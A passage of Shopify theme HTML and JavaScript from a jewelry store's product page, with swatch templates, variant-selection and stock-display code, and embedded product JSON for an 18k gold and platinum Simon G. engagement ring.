                      data-img="${variants[($index)].featured_image.src}"
                      {{/if}}
                      style="
                      
                        background-color: ${color};
                        background-image: url(${file + "/files/" + color.toLowerCase().replace(" ", "-") + ".png"});
                      
                      
                      
                      
                      ">
                      
                      
                      
                    </label>
                  
                </li>
                {{else}}
                  
                  ${( count1 = count ),''}
                  ${( count2 = valu ),''}
                    {{if count1 == 4}}
                      <li class="group-swatch" style="display: none">
                    {{/if}}
                      <div>
                        <div class="tooltip" style="display: none;">
                            ${color}
                        </div>
                        <label data-toggle="tooltip" {{if options.length == 1}}data-with-one-option="${id}" data-quantity="{{if available}}1{{else}}0{{/if}}"{{/if}} class="{{if count == 0}}active{{/if}} {{if options.length == 1 && !available}}soldout{{/if}}" data-value="${color.toLowerCase().replace(" ", "-")}" data-id-product="${id}" data-title="${color}" title="${color}"
                        {{if variants[($index)].featured_image != null}}
                        data-img="${variants[($index)].featured_image.src}"
                        {{/if}}
                        style="
                        
                          background-color: ${color};
                          background-image: url(${file + "/files/" + color.toLowerCase().replace(" ", "-") + ".png"});
                        
                        
                        
                        
                        ">
                        
                        
                        
                        </label>
                      </div>
                    {{if count == valu }}
                      </li>
                    {{/if}}

                {{/if}}
                ${( optionCount ++ ),''}
                ${( count = optionCount / 4 ),''}


                {{/if}}
                ${( colorlist = colorlist.concat(";",color) ),''}
                {{/each}}
                {{/each}}
                ${( count = optionCount / 4 ),''}

                {{if count > 4}}
                <li class="item-swatch-more">
                  <a href="javascript:void(0)" title="More Color">
                      <span>+</span> ${count - 4}
                  </a>
                </li>
                {{/if}}
                
                </ul>
                {{/if}}
                {{/each}}

                {{/if}}
                
                
                
        </div>                        
      </div>
    </div>
  </div>

</script>

<style>
  button.btn.add-to-cart-btn.display-no {
    display: none;
}
</style>
            
          </div>
        	
        
      </div>
  </div>
</div>
      </div>
    </div>   
  </div>
</div>
  



<script src="//wherethediamondsare.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>


<script>
  function updateContent(variantId) {
        var container = $('#store_availability')[0];
        var variantSectionUrl =
        container.dataset.baseUrl +
        'variants/' +
        variantId + 
        '/?section_id=store-availability';
        $.ajax({
          type: "get",
          url: variantSectionUrl,
          success: function(data) {
            if ($(data).find('.store-availability-container').html() != '') {
              $('#store_availability').html(data);
                var title = $('#store_availability').data('product-title');
              $('[data-store-availability-modal-product-title]').text(title);
            }
          }
        });
    };

  var buttonSlt = '[data-minus-qtt], [data-plus-qtt]',
      buttonElm = $(buttonSlt);

  $(document).on('click', buttonSlt, function(e) {
      e.preventDefault();
      e.stopPropagation();

      var self = $(this),
          input = $('.quantity input[name="quantity"]').not('.item-quantity').not('.custom-input-quantity'),
          oldVal = parseInt(input.val()),
          newVal = 1;

      switch (true) {
          case (self.hasClass('plus')): {
              newVal = oldVal + 1;
              break;
          }
          case (self.hasClass('minus') && oldVal > 1): {
              newVal = oldVal - 1;
              break;
          }
      }

      input.val(newVal);
      updatePricing();


  });
    
  
    var inven_array = {
      
      "42684507127869":"0",
      
      "42684507160637":"0",
      
      "42684507193405":"0",
      
      "42684507226173":"0",
      
    };
    var inven_num = '';

    var selectCallback = function(variant, selector) {
        var addToCartBtn = $('#product-add-to-cart'),
            productPrice = $('.product .price'),
            comparePrice = $('.product .compare-price'),
            productInventory = $('.product-inventory'),
            productSku = $('.product .sku-product'),
            labelSave = $('.product-photos .sale-label'),
            max_stock = $('[data-stock-hot]').data('value');

        if(variant) {
        // addToCartbtn
            if (variant.available) {
                if (variant.inventory_management!=null) {
                  for( variant_id in inven_array){
                    if(variant.id == variant_id ){
                      inven_num = inven_array[variant_id];
                      var inventoryQuantity = parseInt(inven_num);
                    }
                  }
                  // Hot stock
                  if(inventoryQuantity > 0 && inventoryQuantity <= max_stock){
                      var text_stock = window.inventory_text.hotStock.replace('[inventory]', inventoryQuantity);
                      $('[data-stock-hot]').text(text_stock).show();
                      productInventory.find('span').text(inventoryQuantity + ' ' + window.inventory_text.in_stock);
                  }else if (inventoryQuantity > 0) {
                      productInventory.find('span').text(inventoryQuantity + ' ' + window.inventory_text.in_stock);
                      $('[data-stock-hot]').hide();
                  } else{
                    productInventory.find('span').text(window.inventory_text.out_of_stock);
                    $('[data-stock-hot]').hide();
                  }
                  // Button Text
                  if(inventoryQuantity > 0){
                    // We have a valid product variant, so enable the submit button
                    addToCartBtn.removeClass('disabled').removeAttr('disabled').val(window.inventory_text.add_to_cart);
                    $('.groups-btn').removeClass('remove');
                  }else{
                    addToCartBtn.removeClass('disabled').removeAttr('disabled').val(window.inventory_text.pre_order);
                    $('.groups-btn').addClass('remove');
                  }
                } else {
                  
                  addToCartBtn.removeClass('disabled').removeAttr('disabled').val(window.inventory_text.add_to_cart);
                }
                $('[data-form-notify]').slideUp();
                $('[data-soldOut-product]').show();
            }
            else {
                $('[data-soldOut-product]').hide();
                addToCartBtn.val(window.inventory_text.sold_out).addClass('disabled').attr('disabled', 'disabled');
                $('[data-stock-hot]').hide();
                $('[data-form-notify]').slideDown();
                var url = window.location.href.split('?variant')[0];
                $('[data-value-email]').val(url + '?variant=' + variant.id);
                productInventory.find('span').text(window.inventory_text.out_of_stock);
                $('[data-stock-hot]').hide();
            };

        // Prices
            $('.product-template .swatch').each(function(){
              $(this).find('[data-option-select]').text($(this).find('input:checked').val());
            })
            $('.product #product_regular_price').val(variant.price);
            productPrice.html(Shopify.formatMoney(variant.price, "${{amount}}"));

            if(variant.compare_at_price > variant.price) {
                productPrice.addClass("on-sale");
                comparePrice
                    .html(Shopify.formatMoney(variant.compare_at_price, "${{amount}}"))
                    .show();
               
            }
            else {
                comparePrice.hide();
                productPrice.removeClass("on-sale");
                
            };

            

            

            var form = $('#' + selector.domIdPrefix).closest('form');

            for (var i=0,length=variant.options.length; i<length; i++) {
                var radioButton = form.find('.swatch[data-option-index="' + i + '"] :radio[value="' + variant.options[i] +'"]');

                if (radioButton.size()) {
                    radioButton.get(0).checked = true;
                }
            };

            $('.product-template .swatch').each(function(){
              $(this).find('[data-option-select]').text($(this).find('input:checked').val());
            })
        }
        else {
            addToCartBtn.val(window.inventory_text.sold_out).addClass('disabled').attr('disabled', 'disabled');
        };

        
        if (variant) {
            productSku.find('span').text(variant.sku);
        }
        else {
            productSku.find('span').empty();
        }
        

        updateContent(variant.id);

        
          /*begin variant image*/
          $(document).ready(function(){
              if (variant && variant.featured_image) {
                  var originalImage = $("img[id|='product-featured-image']");
                  var newImage = variant.featured_image;
                  var element = originalImage[0];

                  Shopify.Image.switchImage(newImage, element, function (newImageSizedSrc, newImage, element) {
                      jQuery('.slider-nav img').each(function() {
                          var grandSize = $(this).attr('src').split('?')[0].replace('_compact','');
                        

                        newImageSizedSrc = newImageSizedSrc.split('?')[0].replace('https:','').replace('http:','');
                          if(grandSize === newImageSizedSrc) {
                              var item = $(this).closest('.item');

                              item.trigger('click');
                              return false;
                          }
                      });
                  });
              };
          });
        

    };

    $(function($) {

        if($('#product-selectors').length > 0){
          new Shopify.OptionSelectors('product-selectors', {
              product: {"id":7731444252733,"title":"Engagement Ring in 18k Gold with Diamonds","handle":"mr2384-engagement-ring","description":"\u003cp\u003eThis stunning bridal ring design has a unique geometric halo set with your choice of stunning diamonds or 1.03 ctw of beautiful blue sapphires. the rest of the ring contains .52 ctw of white diamonds.\u003c\/p\u003e","published_at":"2025-11-03T06:21:09-05:00","created_at":"2025-11-03T06:21:09-05:00","vendor":"Simon G.","type":"Engagement Ring","tags":["__tab1:customization","Bridal","category_Engagement Rings","category_Rings","cut_Round","Engagement Rings","Halo","Rings","Round","SG","Shop All","Simon G.","style_Halo","type_Engagement Rings","type_Rings","White Gold"],"price":511000,"price_min":511000,"price_max":982000,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42684507127869,"title":"A White 18k Gold Semiw","option1":"A White 18k Gold Semiw","option2":null,"option3":null,"sku":"MR2384-A WHITE 18K SEMI","requires_shipping":true,"taxable":true,"featured_image":{"id":35519232671805,"product_id":7731444252733,"position":1,"created_at":"2025-11-03T06:21:09-05:00","updated_at":"2025-11-03T06:21:11-05:00","alt":"Engagement Ring in 18k Gold with Diamonds - Simon G. Jewelry","width":400,"height":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-18k-semi-331983.png?v=1762168871","variant_ids":[42684507127869]},"available":true,"name":"Engagement Ring in 18k Gold with Diamonds - A White 18k Gold Semiw","public_title":"A White 18k Gold Semiw","options":["A White 18k Gold Semiw"],"price":511000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Engagement Ring in 18k Gold with Diamonds - Simon G. Jewelry","id":26729430876221,"position":1,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-18k-semi-331983.png?v=1762168871"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42684507160637,"title":"White 18k Gold Semiw","option1":"White 18k Gold Semiw","option2":null,"option3":null,"sku":"MR2384 WHITE 18K SEMI","requires_shipping":true,"taxable":true,"featured_image":{"id":35519232770109,"product_id":7731444252733,"position":4,"created_at":"2025-11-03T06:21:09-05:00","updated_at":"2025-11-03T06:21:11-05:00","alt":"Engagement Ring in 18k Gold with Diamonds - Simon G. Jewelry","width":400,"height":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-white-18k-semi-137826.png?v=1762168871","variant_ids":[42684507160637]},"available":true,"name":"Engagement Ring in 18k Gold with Diamonds - White 18k Gold Semiw","public_title":"White 18k Gold Semiw","options":["White 18k Gold Semiw"],"price":856000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Engagement Ring in 18k Gold with Diamonds - Simon G. Jewelry","id":26729430974525,"position":4,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-white-18k-semi-137826.png?v=1762168871"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42684507193405,"title":"White Platinum Semiw","option1":"White Platinum Semiw","option2":null,"option3":null,"sku":"MR2384 WHITE PLAT SEMI","requires_shipping":true,"taxable":true,"featured_image":{"id":35519232802877,"product_id":7731444252733,"position":5,"created_at":"2025-11-03T06:21:09-05:00","updated_at":"2025-11-03T06:21:11-05:00","alt":"Engagement Ring in 18k Gold with Diamonds - Simon G. Jewelry","width":400,"height":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-white-plat-semi-226434.png?v=1762168871","variant_ids":[42684507193405]},"available":true,"name":"Engagement Ring in 18k Gold with Diamonds - White Platinum Semiw","public_title":"White Platinum Semiw","options":["White Platinum Semiw"],"price":982000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Engagement Ring in 18k Gold with Diamonds - Simon G. Jewelry","id":26729431007293,"position":5,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-white-plat-semi-226434.png?v=1762168871"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42684507226173,"title":"A White Platinum Semiw","option1":"A White Platinum Semiw","option2":null,"option3":null,"sku":"MR2384-A WHITE PLAT SEMI","requires_shipping":true,"taxable":true,"featured_image":{"id":35519232835645,"product_id":7731444252733,"position":6,"created_at":"2025-11-03T06:21:09-05:00","updated_at":"2025-11-03T06:21:11-05:00","alt":"Engagement Ring in 18k Gold with Diamonds - Simon G. Jewelry","width":400,"height":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-plat-semi-470051.png?v=1762168871","variant_ids":[42684507226173]},"available":true,"name":"Engagement Ring in 18k Gold with Diamonds - A White Platinum Semiw","public_title":"A White Platinum Semiw","options":["A White Platinum Semiw"],"price":654000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Engagement Ring in 18k Gold with Diamonds - Simon G. Jewelry","id":26729431040061,"position":6,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-plat-semi-470051.png?v=1762168871"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-18k-semi-331983.png?v=1762168871","\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-18k-semi-946726.png?v=1762168871","\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-18k-semi-219139.png?v=1762168871","\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-white-18k-semi-137826.png?v=1762168871","\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-white-plat-semi-226434.png?v=1762168871","\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-plat-semi-470051.png?v=1762168871","\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-plat-semi-429396.png?v=1762168871","\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-plat-semi-406925.png?v=1762168871"],"featured_image":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-18k-semi-331983.png?v=1762168871","options":["variant"],"media":[{"alt":"Engagement Ring in 18k Gold with Diamonds - Simon G. Jewelry","id":26729430876221,"position":1,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-18k-semi-331983.png?v=1762168871"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-18k-semi-331983.png?v=1762168871","width":400},{"alt":"Engagement Ring in 18k Gold with Diamonds - Simon G. Jewelry","id":26729430908989,"position":2,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-18k-semi-946726.png?v=1762168871"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-18k-semi-946726.png?v=1762168871","width":400},{"alt":"Engagement Ring in 18k Gold with Diamonds - Simon G. Jewelry","id":26729430941757,"position":3,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-18k-semi-219139.png?v=1762168871"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-18k-semi-219139.png?v=1762168871","width":400},{"alt":"Engagement Ring in 18k Gold with Diamonds - Simon G. Jewelry","id":26729430974525,"position":4,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-white-18k-semi-137826.png?v=1762168871"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-white-18k-semi-137826.png?v=1762168871","width":400},{"alt":"Engagement Ring in 18k Gold with Diamonds - Simon G. Jewelry","id":26729431007293,"position":5,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-white-plat-semi-226434.png?v=1762168871"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-white-plat-semi-226434.png?v=1762168871","width":400},{"alt":"Engagement Ring in 18k Gold with Diamonds - Simon G. Jewelry","id":26729431040061,"position":6,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-plat-semi-470051.png?v=1762168871"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-plat-semi-470051.png?v=1762168871","width":400},{"alt":"Engagement Ring in 18k Gold with Diamonds - Simon G. Jewelry","id":26729431072829,"position":7,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-plat-semi-429396.png?v=1762168871"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-plat-semi-429396.png?v=1762168871","width":400},{"alt":"Engagement Ring in 18k Gold with Diamonds - Simon G. Jewelry","id":26729431105597,"position":8,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-plat-semi-406925.png?v=1762168871"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-plat-semi-406925.png?v=1762168871","width":400}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003eThis stunning bridal ring design has a unique geometric halo set with your choice of stunning diamonds or 1.03 ctw of beautiful blue sapphires. the rest of the ring contains .52 ctw of white diamonds.\u003c\/p\u003e"},
              onVariantSelected: selectCallback,
              enableHistoryState: true
          });

        }

        Shopify.linkOptionSelectors({"id":7731444252733,"title":"Engagement Ring in 18k Gold with Diamonds","handle":"mr2384-engagement-ring","description":"\u003cp\u003eThis stunning bridal ring design has a unique geometric halo set with your choice of stunning diamonds or 1.03 ctw of beautiful blue sapphires. the rest of the ring contains .52 ctw of white diamonds.\u003c\/p\u003e","published_at":"2025-11-03T06:21:09-05:00","created_at":"2025-11-03T06:21:09-05:00","vendor":"Simon G.","type":"Engagement Ring","tags":["__tab1:customization","Bridal","category_Engagement Rings","category_Rings","cut_Round","Engagement Rings","Halo","Rings","Round","SG","Shop All","Simon G.","style_Halo","type_Engagement Rings","type_Rings","White Gold"],"price":511000,"price_min":511000,"price_max":982000,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42684507127869,"title":"A White 18k Gold Semiw","option1":"A White 18k Gold Semiw","option2":null,"option3":null,"sku":"MR2384-A WHITE 18K SEMI","requires_shipping":true,"taxable":true,"featured_image":{"id":35519232671805,"product_id":7731444252733,"position":1,"created_at":"2025-11-03T06:21:09-05:00","updated_at":"2025-11-03T06:21:11-05:00","alt":"Engagement Ring in 18k Gold with Diamonds - Simon G. Jewelry","width":400,"height":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-18k-semi-331983.png?v=1762168871","variant_ids":[42684507127869]},"available":true,"name":"Engagement Ring in 18k Gold with Diamonds - A White 18k Gold Semiw","public_title":"A White 18k Gold Semiw","options":["A White 18k Gold Semiw"],"price":511000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Engagement Ring in 18k Gold with Diamonds - Simon G. Jewelry","id":26729430876221,"position":1,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-18k-semi-331983.png?v=1762168871"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42684507160637,"title":"White 18k Gold Semiw","option1":"White 18k Gold Semiw","option2":null,"option3":null,"sku":"MR2384 WHITE 18K SEMI","requires_shipping":true,"taxable":true,"featured_image":{"id":35519232770109,"product_id":7731444252733,"position":4,"created_at":"2025-11-03T06:21:09-05:00","updated_at":"2025-11-03T06:21:11-05:00","alt":"Engagement Ring in 18k Gold with Diamonds - Simon G. Jewelry","width":400,"height":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-white-18k-semi-137826.png?v=1762168871","variant_ids":[42684507160637]},"available":true,"name":"Engagement Ring in 18k Gold with Diamonds - White 18k Gold Semiw","public_title":"White 18k Gold Semiw","options":["White 18k Gold Semiw"],"price":856000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Engagement Ring in 18k Gold with Diamonds - Simon G. Jewelry","id":26729430974525,"position":4,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-white-18k-semi-137826.png?v=1762168871"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42684507193405,"title":"White Platinum Semiw","option1":"White Platinum Semiw","option2":null,"option3":null,"sku":"MR2384 WHITE PLAT SEMI","requires_shipping":true,"taxable":true,"featured_image":{"id":35519232802877,"product_id":7731444252733,"position":5,"created_at":"2025-11-03T06:21:09-05:00","updated_at":"2025-11-03T06:21:11-05:00","alt":"Engagement Ring in 18k Gold with Diamonds - Simon G. Jewelry","width":400,"height":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-white-plat-semi-226434.png?v=1762168871","variant_ids":[42684507193405]},"available":true,"name":"Engagement Ring in 18k Gold with Diamonds - White Platinum Semiw","public_title":"White Platinum Semiw","options":["White Platinum Semiw"],"price":982000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Engagement Ring in 18k Gold with Diamonds - Simon G. Jewelry","id":26729431007293,"position":5,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-white-plat-semi-226434.png?v=1762168871"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42684507226173,"title":"A White Platinum Semiw","option1":"A White Platinum Semiw","option2":null,"option3":null,"sku":"MR2384-A WHITE PLAT SEMI","requires_shipping":true,"taxable":true,"featured_image":{"id":35519232835645,"product_id":7731444252733,"position":6,"created_at":"2025-11-03T06:21:09-05:00","updated_at":"2025-11-03T06:21:11-05:00","alt":"Engagement Ring in 18k Gold with Diamonds - Simon G. Jewelry","width":400,"height":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-plat-semi-470051.png?v=1762168871","variant_ids":[42684507226173]},"available":true,"name":"Engagement Ring in 18k Gold with Diamonds - A White Platinum Semiw","public_title":"A White Platinum Semiw","options":["A White Platinum Semiw"],"price":654000,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"Engagement Ring in 18k Gold with Diamonds - Simon G. Jewelry","id":26729431040061,"position":6,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-plat-semi-470051.png?v=1762168871"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-18k-semi-331983.png?v=1762168871","\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-18k-semi-946726.png?v=1762168871","\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-18k-semi-219139.png?v=1762168871","\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-white-18k-semi-137826.png?v=1762168871","\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-white-plat-semi-226434.png?v=1762168871","\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-plat-semi-470051.png?v=1762168871","\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-plat-semi-429396.png?v=1762168871","\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-plat-semi-406925.png?v=1762168871"],"featured_image":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-18k-semi-331983.png?v=1762168871","options":["variant"],"media":[{"alt":"Engagement Ring in 18k Gold with Diamonds - Simon G. Jewelry","id":26729430876221,"position":1,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-18k-semi-331983.png?v=1762168871"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-18k-semi-331983.png?v=1762168871","width":400},{"alt":"Engagement Ring in 18k Gold with Diamonds - Simon G. Jewelry","id":26729430908989,"position":2,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-18k-semi-946726.png?v=1762168871"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-18k-semi-946726.png?v=1762168871","width":400},{"alt":"Engagement Ring in 18k Gold with Diamonds - Simon G. Jewelry","id":26729430941757,"position":3,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-18k-semi-219139.png?v=1762168871"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-18k-semi-219139.png?v=1762168871","width":400},{"alt":"Engagement Ring in 18k Gold with Diamonds - Simon G. Jewelry","id":26729430974525,"position":4,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-white-18k-semi-137826.png?v=1762168871"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-white-18k-semi-137826.png?v=1762168871","width":400},{"alt":"Engagement Ring in 18k Gold with Diamonds - Simon G. Jewelry","id":26729431007293,"position":5,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-white-plat-semi-226434.png?v=1762168871"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-white-plat-semi-226434.png?v=1762168871","width":400},{"alt":"Engagement Ring in 18k Gold with Diamonds - Simon G. Jewelry","id":26729431040061,"position":6,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-plat-semi-470051.png?v=1762168871"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-plat-semi-470051.png?v=1762168871","width":400},{"alt":"Engagement Ring in 18k Gold with Diamonds - Simon G. Jewelry","id":26729431072829,"position":7,"preview_image":{"aspect_ratio":1.0,"height":400,"width":400,"src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-plat-semi-429396.png?v=1762168871"},"aspect_ratio":1.0,"height":400,"media_type":"image","src":"\/\/wherethediamondsare.com\/cdn\/shop\/files\/engagement-ring-in-18k-gold-with-diamonds-mr2384-a-white-plat-semi-429396.png?v=1762168871","width":400},{"alt":"Engagement Ring in 18k Gold with Diamonds - Simon G. 